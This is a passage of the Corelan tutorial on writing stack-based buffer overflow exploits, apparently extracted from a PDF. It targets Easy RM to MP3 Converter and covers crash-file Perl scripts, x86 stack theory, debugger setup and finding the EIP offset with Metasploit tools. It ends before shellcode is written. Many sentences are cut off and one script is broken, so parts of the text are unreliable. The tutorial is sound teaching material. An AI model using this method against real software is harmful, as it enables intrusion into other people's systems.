



:: Knowledge is not an object, it's a flow ::

# **[Exploit writing tutorial part 1 : Stack Based Overflows](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)**

Corelan Team (corelanc0d3r) · Sunday, July 19th, 2009

Last friday (july 17th 2009), somebody (nick)named 'Crazy Hacker' has reported a vulnerability in [Easy RM to MP3 Conversion Utility](http://www.rm-to-mp3.net/download.html) (on XP SP2 En),<br>via packetstormsecurity.org. (see http://packetstormsecurity.org/0907-expl

Nice work. You can copy the PoC exploit code, run it, see that it doesn't work (or if you are lucky, conclude that it works), or… you can try to<br>understand the process of building the exploit so you can correct broken exp

(By the way : unless you can disassemble, read and comprehend shellcode real fast, I would never advise you to just take an exploit (especially if it's a<br>precompiled executable) and run it. What if it's just built to open

The question is : How do exploit writers build their exploits ? What does the process of going from detecting a possible issue to building an actual<br>working exploit look like ? How can you use vulnerability information to

Ever since I've started this blog, writing a basic tutorial about writing buffer overflows has been on my "to do" list… but I never really took the time to do so (or simply forgot about it).

When I saw the vulnerability report today, and had a look at the exploit, I figured this vulnerability report could acts as a perfect example to explain<br>the basics about writing exploits… It's clean, simple and allows me t stack based buffer overflows.

So perhaps this is a good time… Despite the fact that the forementioned vulnerability report already includes an exploit (working or not), I'll still use<br>the vulnerability in "Easy RM to MP3 conversion utility" as an examp anything from the original exploit. We'll just build it from scratch (and make it work on XP SP3 this time )

Before we continue, let me get one thing straight. This document is purely intended for educational purposes. I do not want anyone to use this<br>information (or any information on this blog) to actually hack into computers o

Anyways, that having said, the kind of information that you get from vulnerability reports usually contains information on the basics of the<br>vulnerability. In this case, the vulnerability report states "Easy RM to MP3 Conv

Before starting with the first part of (hopefully) a series of tutorials about exploit writing, allow me to mention that<br>I have set up a discussion forum (logged in members only) where you can discuss exploit writing issue

#### **Verify the bug**

First of all, let's verify that the application does indeed crash when opening a malformatted m3u file. (or find yourself an application that crashes when you feed specifically crafted data to it).

Get yourself a copy of the vulnerable version of Easy RM to MP3 and install it on a computer running Windows XP. The vulnerability report states that the exploit works on XP SP2 (English), but I'll use XP SP3 (English).

Local copy of the vulnerable application can be downloaded here :

**[Easy RM to MP3 Conversion Utility](https://www.corelan.be/?dl_id=37)** (2.8 MiB, 4,765 hits)

 $\pmb{\times}$ 

Quick sidenote : you can find older versions of applications at [oldapps.com](http://oldapps.com/) and [oldversion.com](http://oldversion.com/), or by looking at exploits on exploit-db.com (which<br>often have a local copy of the vulnerable application as wlel)

We'll use the following simple perl script to create a .m3u file that may help us to discover more information about the vulnerability :

my \$file= "crash.m3u";<br>my \$junk= "\x41" x 10000;<br>open(\$FILE,">\$file");<br>print \$FILE "\$junk";<br>close(\$FILE);<br>print "m3u File Created successfully\n";

Run the perl script to create the m3u file. The fill will be filled with 10000 A's (\x41 is the hexadecimal representation of A) and open this m3u file with<br>Easy RM to MP3.... The application throws an error, but it looks

Boom – application dies.

Ok, so the application crashes if we feed it a file that contains between 20000 and 30000 A's. But what can we do with this ?



## **Verify the bug – and see if it could be interesting**

Obviously, not every application crash can lead to an exploitation. In many cases, an application crash will not lead to exploitation... But sometimes it<br>does. With "exploitation", I mean that you want the application to d

Suppose an application calls a function with a parameter. Before going to the function, it saves the current location in the instruction pointer (so it<br>knows where to return when the function completes). If you can modify

#### **Before we proceed – some theory**

Just a few terms that you will need :

Every Windows application uses parts of memory. The process memory contains 3 major components :

- 
- 
- code segment (instructions that the processor executes. The EIP keeps track of the next instruction)<br>• data segment (variables, dynamic buffers)<br>• stack segment (used to pass data/arguments to functions, and is used as s

If you want to access the stack memory directly, you can use ESP (Stack Pointer), which points at the top (so the lowest memory address) of the stack.

After a push, ESP will point to a lower memory address (address is decremented with the size of the data that is pushed onto the stack, which is 4 bytes in case of address is decrements usually happen before the item is pl

from the stack.

When a function/subroutine is entered, a stack frame is created. This frame keeps the parameters of the parent procedure together and is used to<br>pass arguments to the subrouting. The current location of the stack can be ac

The CPU's general purpose registers (Intel, x86) are :

- EAX : accumulator : used for performing calculations, and used to store return values from function calls. Basic operations such as add, subtract, compare<br>• EBX : base (does not have anything to do with base pointer). It
- 
- 
- those calculations.
- 
- 
- ESP : stack pointer<br>• EBP : base pointer<br>• ESI : source index : holds location of input data<br>• EDI : destination index : points to location of where result of data operation is stored<br>• EIP : instruction pointer
- 

#### **Process Memory**

When an application is stared in a Win32 environment, a process is created and virtual memory is assigned to. In a 32 bit process, the address ranges<br>from 0×00000000 to 0xFFFFFFFF, where 0×00000000 to 0x7FFFFFF is assigned

Kernel land memory is only accessible by the OS.

When a process is created, a [PEB](http://undocumented.ntinternals.net/UserMode/Undocumented%20Functions/NT%20Objects/Process/PEB.html) (Process Execution Block) and TEB (Thread Environment Block) are created.

- The PEB contains all user land parameters that are associated with the current process :
- location of the main executable
- pointer to loader data (can be used to list all dll's / modules that are/can be loaded into the process) pointer to information about the heap
- 
- The TEB describes the state of a thread, and includes
- 
- location of the PEB in memory<br>• location of the stack for the thread it belongs to<br>• pointer to the first entry in the SEH chain (see tutorial 3 and 3b to learn more about what a SEH chain is)

Each thread inside the process has one TEB.

The Win32 process memory map looks like this :

## $\pmb{\times}$

The text segment of a program image / dll is readonly, as it only contains the application code. This prevents people from modifying the application<br>code. This memory segment has a fixed size. The data segment is used to

The data segment is writable and has a fixed size. The heap segment is used for the rest of the program variables. It can grow larger or smaller as<br>desired. All of the memory in the heap is managed by allocator (and deallo

In a dll, the code, imports (list of functions used by the dll, from another dll or application), and exports (functions it makes available to other dll's applications) are part of the .text segment.

#### **The Stack**

The [stack](http://en.wikipedia.org/wiki/Stack-based_memory_allocation) is a piece of the process memory, a data structure that works LIFO (Last in first out). A stack gets allocated by the OS, for each thread (when<br>the thread is created). When the thread ends, the stack is cleared limited in size.

LIFO means that the most recent placed data (result of a PUSH instruction) is the first one that will be removed from the stack again. (by a POP instruction).



When a stack is created, the stack pointer points to the top of the stack ( = the highest address on the stack). As information is pushed onto the stack,<br>this stack pointer decrements (goes to a lower address). So in essen

The stack contains local variables, function calls and other info that does not need to be stored for a larger amount of time. As more data is added to<br>the stack (pushed onto the stack), the stack pointer is decremented

Every time a function is called, the function parameters are pushed onto the stack, as well as the saved values of registers (EBP, EIP). When a<br>function returns, the saved value of EIP is retrieved from the stack and plac Let's use a few lines of simple code to demonstrate the behaviour :

```
#include <string.h> 
void do_something(char *Buffer)
{
      char MyVar[128];
      strcpy(MyVar,Buffer);
}
int main (int argc, char **argv)
{
      do_something(argv[1]);
}
```
(You can compile this code. Get yourself a copy of Dev-C++ 4.9.9.2, create a new Win32 console project (use C as language, not C++), paste the code and compile it). On my system, I called the project "stacktest". Run the application : "stacktest.exe AAAA". Nothing should return.

This applications takes an argument (argv[1] and passes the argument to function do something(). In that function, the argument is copied into a<br>local variable that has a maximum of 128 bytes. So… if the argument is longe get overflown.

When function "do\_something(param1)" gets called from inside main(), the following things happen :

A new stack frame will be created, on top of the 'parent' stack. The stack pointer (ESP) points to the highest address of the newly created stack. This is the "top of the stack".



Before do\_something() is called, a pointer to the argument(s) gets pushed to the stack. In our case, this is a pointer to argv[1].







As a result of the push, ESP decrements 4 bytes and now points to a lower address.





#### (or, as seen in a debugger) :

ESP points at 0022FF5C. At this address, we see the saved EIP (Return to…), followed by a pointer to the parameter (AAAA in this example). This pointer was saved on the stack before the CALL instruction was executed.



Next, the function prolog executes. This basically saves the frame pointer (EBP) onto the stack, so it can be restored as well when the function returns.<br>The instruction to save the frame pointer is "push ebp". ESP is decr





Following the push ebp, the current stack pointer (ESP) is put in EBP. At that point, both ESP and EBP point at the top of the current stack. From that<br>point on, the stack will usually be referenced by ESP (top of the sta

Most functions start with this sequence : PUSH EBP, followed by MOV EBP,ESP

So, if you would push another 4 bytes to the stack, ESP would decrement again and EBP would still stay where it was. You could reference these 4 bytes by using EBP-0×8.

Next, we can see how stack space for the variable MyVar (128bytes) is declared/allocated. In order to hold the data, some space is allocated on the<br>stack to hold data in this variable… ESP is decremented by a number of byt





The disassembly of the function looks like this :



(don't worry about the code too much. You can clearly see the function prolog (PUSH EBP and MOV EBP,ESP), you can also see where space gets<br>allocated for MyVar (SUB ESP,98), and you can see some MOV and LEA instructions (w

If there would not have been a strcpy() in this function, the function would now end and "unwind" the stack. Basically, it would just move ESP back to<br>the location where saved EIP was, and then issues a RET instruction. A

In my example, we have a strcpy() function.

This function will read data, from the address pointed to by [Buffer], and store it in <space for MyVar>, reading all data until it sees a null byte (string<br>terminator). While it copies the data, ESP stays where it is. The





That means… If the data in [Buffer] is somewhat longer than 0×98 bytes, the strcpy() will overwrite saved EBP and eventually saved EIP (and so on).<br>After all, it just continues to read & write until it reaches a null byte



ESP still points at the begin of the string. The strcpy() completes as if nothing is wrong. After the strcpy(), the function ends. And this is where things<br>get interesting. The function epilog kicks in. Basically, it will So you control EIP.

Long story short, by controlling EIP, you basically change the return address that the function will uses in order to "resume normal flow".

Of course, if you change this return address by issuing a buffer overflow, it's not a "normal flow" anymore.

So… Suppose you can overwrite the buffer in MyVar, EBP, EIP and you have A's (your own code) in the area before and after saved EIP… think about<br>it. After sending the buffer ([MyVar][EBP][EIP][your code]), ESP will/should

Note : when a buffer on the stack overflows, the term "stack based overflow" or "[stack buffer overflow"](http://en.wikipedia.org/wiki/Stack_buffer_overflow) is used. When you are<br>trying to write past the end of the stack frame, the term ["stack overflow](http://en.wikipedia.org/wiki/Stack_overflow)" is used. Don't mix th

## **The debugger**

In order to see the state of the stack (and value of registers such as the instruction pointer, stack pointer etc), we need to hook up a debugger to the<br>application, so we can see what happens at the time the application r There are many debuggers available for this purpose. The two debuggers I use most often are [Windbg,](http://www.microsoft.com/whdc/devtools/debugging/default.mspx) [and](http://www.ollydbg.de/) [Immunity's Debugger](http://www.immunityinc.com/products-immdbg.shtml) Let's use Windbg. Install Windbg (Full install) and register it as a "post-mortem" debugger using "windbg -I".



You can also disable the "xxxx has encountered a problem and needs to close" popup by setting the following registry key : HKLM\Software\Microsoft\Windows NT\CurrentVersion\AeDebug\Auto : set to 0

#### ×

In order to avoid Windbg complaining about Symbol files not found, create a folder on your harddrive (let's say c:\windbgsymbols). Then, in Windbg,<br>go to "File" – "Symbol File Path" and enter the following string :

#### SRV\*C:\windbgsymbols\*http://msdl.microsoft.com/download/symbols

**(do NOT put an empty line after this string ! make sure this string is the only string in the symbol path field)**

If you want to use Immunity Debugger instead : get a copy [here](http://debugger.immunityinc.com/register.html) and install it. Open Immunity debugger, go to "Options" – "Just in-time debugging" and click "Make Immunity Debugger just in-time debugger".

#### Ok, let's get started.

Launch Easy RM to MP3, and then open the crash.m3u file again. The application will crash again. If you have disabled the popups, windbg or<br>Immunity debugger will kick in automatically. If you get a popup, click the "debu



 $\mathbf{x}$ 

This GUI shows the same information, but in a more…errr.. graphical way. In the upper left corner, you have the CPU view, which shows assembly<br>instructions and their opcodes. (the window is empty because EIP currently po

Anyways, in both cases, we can see that the instruction pointer contains 41414141, which is the hexidecimal representation for AAAA.

A quick note before proceeding : On intel x86, the addresses are stored little-endian (so backwards). The AAAA you are seeing is

in fact AAAA $\bigcirc$  (or, if you have sent ABCD in your buffer, EIP would point at 44434241 (DCBA)

So it looks like part of our m3u file was read into the buffer and caused the buffer to overflow. We have been able to overflow the buffer and write<br>across the instruction pointer. So we may be able to control the value

Since our file does only contain A's, we don't know exactly how big our buffer needs to be in order to write exactly into EIP. In other words, if we want<br>to be specific in overwriting EIP (so we can feed it usable data and "offset".

## **Determining the buffer size to write exactly into EIP**

We know that EIP is located somewhere between 20000 and 30000 bytes from the beginning of the buffer. Now, you could potentially overwrite all<br>memory space between 20000 and 30000 bytes with the address you want to overwri

First, let's try to narrow down the location by changing our perl script just a little :

Let's cut things in half. We'll create a file that contains 25000 A's and another 5000 B's. If EIP contains an 41414141 (AAAA), EIP sits between 20000<br>and 25000, and if EIP contains 42424242 (BBBB), EIP sits between 2500

my \$file= "crash25000.m3u";<br>my \$junka = "\x41" x 25000;<br>my \$junk2 = "\x41" x 5000;<br>open(\$FILE,">\$file");<br>print \$FILE);<br>close(\$FILE);<br>print "m3u File Created successfully\n";

Create the file and open crash25000.m3u in Easy RM to MP3.

 $\pmb{\times}$ 

OK, so eip contains 42424242 (BBBB), so we know EIP has an offset between 25000 and 30000. That also means that we should/may see the<br>remaining B's in memory where ESP points at (given that EIP was overwritten before the e



#### dump the contents of ESP :







That is great news. We have overwritten EIP with BBBB and we can also see our buffer in ESP.

Before we can start tweaking the script, we need to find the exact location in our buffer that overwrites EIP.

In order to find the exact location, we'll use Metasploit.

Metasploit has a nice tool to assist us with calculating the offset. It will generate a string that contains unique patterns. Using this pattern (and the<br>value of EIP after using the pattern in our malicious .m3u file), we

Open the tools folder in the metasploit framework3 folder (I'm using a linux version of metasploit 3). You should find a tool called pattern\_create.rb.<br>Create a pattern of 5000 characters and write it into a file

```
root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb<br>Usage: pattern_create.rb length [set a] [set b] [set c]<br>root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb 5000
```
Edit the perl script and replace the content of \$junk2 with our 5000 characters.

```
my $file= "crash25000.m3u";<br>my $junk = "\x41" x 25000;<br>my $junk2 = "put the 5000 characters here"<br>open($FILE,">$file");<br>print $FILE $junk.$junk2;<br>close($FILE);<br>print "m3u File Created successfully\n";
```
Create the m3u file. open this file in Easy RM to MP3, wait until the application dies again, and take note of the contents of EIP

## $\pmb{\times}$

At this time, eip contains 0x356b4234 (note : little endian : we have overwritten EIP with 34 42 6b 35 = 4Bk5

Let's use a second metasploit tool now, to calculate the exact length of the buffer before writing into EIP, feed it with the value of EIP (based on the pattern file) and length of the buffer :

```
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x356b4234 5000
1094
```
root@bt:/pentest/exploits/framework3/tools#

